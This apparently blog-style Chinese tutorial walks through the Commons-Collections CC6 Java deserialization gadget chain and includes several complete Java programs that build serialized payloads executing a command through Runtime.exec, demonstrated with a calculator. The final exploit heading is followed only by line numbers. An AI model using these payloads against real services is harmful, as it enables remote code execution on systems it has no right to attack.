前言
CC1 链的时候要求是比较严格的。要求的环境为 jdk8u65 与 Commons-Collections 3.2.1,而我们的 CC6 链,可以不受 jdk 版本制约。
CC6 链被称为"最好用的 CC 链",是因为其不受 jdk 版本的影响,无论是 jdk8u65,或者 jdk9u312 都可以复现。
如果用一句话介绍一下 CC6,那就是 CC6 = CC1 + URLDNS
CC6 链的前半条链与 CC1 正版链子是一样的,也就是到 LazyMap 链
分析
简单来说,解决Java⾼版本利⽤问题,实际上就是在找上下⽂中是否还有其他调⽤ LazyMap#get() 的地⽅。
p牛的
我们找到的类是 org.apache.commons.collections.keyvalue.TiedMapEntry 中调⽤了 this.map.get ,⽽其hashCode⽅法调⽤了getValue⽅法。
所以,欲触发LazyMap利⽤链,要找到就是哪⾥调⽤了TiedMapEntry#hashCode
ysoserial中,是利⽤ java.util.HashSet#readObject 到HashMap#put()到HashMap#hash(key)最后到 TiedMapEntry#hashCode() 。
实际上在java.util.HashMap#readObject中就可以找到HashMap#hash()的调⽤,去掉了最前⾯的两次调⽤


在HashMap的readObject⽅法中,调⽤到了 hash(key) ,⽽hash⽅法中,调⽤到了 key.hashCode() 。所以,我们只需要让这个key等于TiedMapEntry对象,即可连接上前⾯的分析过程,构成⼀个完整的Gadget。
构造Gadget:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
package org.example2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class CCC6 {
public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc6("/System/Applications/Calculator.app/Contents/MacOS/Calculator"));
unserialize(evilData);
}
static Object cc6(String args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{args})
};
//传给这里
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
// 首先构造恶意的LazyMap
Map outerMap = LazyMap.decorate(innerMap, chainedTransformer);
// 现在,我拿到了⼀个恶意的LazyMap对象outerMap,将其作为TiedMapEntry的map属性:
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
// 接着,为了调⽤TiedMapEntry#hashCode(),我们需要将 tme 对象作为HashMap 的⼀个key。注意,这⾥我们需要新建⼀个HashMap
// 不再使⽤原CommonsCollections6中的HashSet,直接使⽤HashMap
Map expMap = new HashMap();
expMap.put(tme,"valval");
outerMap.remove("keykey"); //填坑操作
// 最后,我就可以将这个expMap作为对象来序列化了
// 将真正的transformers数组设置进来
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(chainedTransformer, transformers);
return expMap;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|
ysoserial版
1
2
3
4
5
6
7
8
9
|
xxx.readObject()
HashMap.put()
HashMap.hash()
TiedMapEntry.hashCode()
TiedMapEntry.getValue()
LazyMap.get() //---------从这里开始-----------
ChainedTransformer.transform()
InvokerTransformer.transform()
Runtime.exec()
|
因为前半段链子,LazyMap 类到 InvokerTransformer 类是一样的,我们直接到 LazyMap 下。
我们还是找其他调用 get() 方法的地方(我也不知道这是怎么找出来的,因为 get() 方法如果find usages 会有很多很多方法)
1.寻找尾部的 exec 方法
尾部的链子还是 CC1 链中,我们用到的那个 InvokerTransformer 的方法,前一段链子是和 CC1 链是一样的。
2.找链子
根据 ysoSerial 官方的链子,是 TiedMapEntry 类中的 getValue() 方法调用了 LazyMap 的 get() 方法。

这里先重新写一遍 LazyMap 类调用计算器的 EXP,这种 EXP多写一写能让自己更加熟练。
1
2
3
4
5
6
7
8
|
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"});
HashMap<Object, Object> hashMap = new HashMap<>();
Map decorateMap = LazyMap.decorate(hashMap, invokerTransformer);
Class<LazyMap> lazyMapClass = LazyMap.class;
Method lazyGetMethod = lazyMapClass.getDeclaredMethod("get", Object.class);
lazyGetMethod.setAccessible(true);
lazyGetMethod.invoke(decorateMap, runtime);
|
链子的下一步是,TiedMapEntry 类中的 getValue() 方法调用了 LazyMap 的 get() 方法。我们用 TiedMapEntry 写一个 EXP,确保这条链子是能用的。
1
2
3
4
5
6
7
8
9
10
11
12
13
|
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
//
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "keykey");
tiedMapEntry.getKey();
|

然后往上去找谁调用了 TiedMapEntry 中的 getValue() 方法。
因为 getValue() 这一个方法是相当相当常见的,所以我们一般会优先找同一类下是否存在调用情况。
寻找到同名函数下的 hashCode() 方法调用了 getValue() 方法。

如果我们在实战里面,在链子中找到了 hashCode() 方法,说明我们的构造已经可以**“半场开香槟”**了,
3. 与入口类结合的整条链子
前文我们说到链子已经构造到 hashCode() 这里了,这一条 hashCode() 的链子该如何构造呢?
我们去找谁调用了 hashCode() 方法,这里我就直接把答案贴出来吧,因为在 Java 反序列化当中,找到 hashCode() 之后的链子用的基本都是这一条。
1
2
3
|
xxx.readObject()
HashMap.put() --自动调用--> HashMap.hash()
后续利用链.hashCode()
|
更巧的是,这里的 HashMap 类本身就是一个非常完美的入口类。
如果要写一段从 HashMap.put 开始,到 InvokerTransformer 结尾的弹计算器的 EXP,应当是这样的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
//
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "keykey");
// tiedMapEntry.getKey();
//HashMap<Object, Object> expMap = new HashMap<>() 这里打断点,会发现直接 24 行就弹计算器了,不要着急,这里是一个 IDEA 的小坑,后续会讲。
HashMap<Object, Object> expMap = new HashMap<>();
expMap.put(tiedMapEntry,"valval");
|
初步的exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class CC62 {
public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, IOException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
//
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "keykey");
// tiedMapEntry.getKey();
HashMap<Object, Object> expMap = new HashMap<>();
expMap.put(tiedMapEntry,"valval");
serialize(expMap);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
问题:
我在打断点调试的时候发现当我序列化的时候,就能够弹出计算器,太奇怪了,这与 URLDNS 链中的情景其实是一模一样的。

4. 解决在序列化的时候就弹出计算器的问题
在我们 CC6 的链子当中,通过修改这一句语句 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);,可以达到我们需要的效果。
我们之前传进去的参数是 chainedTransformer,我们在序列化的时候传进去一个没用的东西,再在反序列化的时候通过反射,将其修改回 chainedTransformer。相关的属性值在 LazyMap 当中为 factory

最终exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
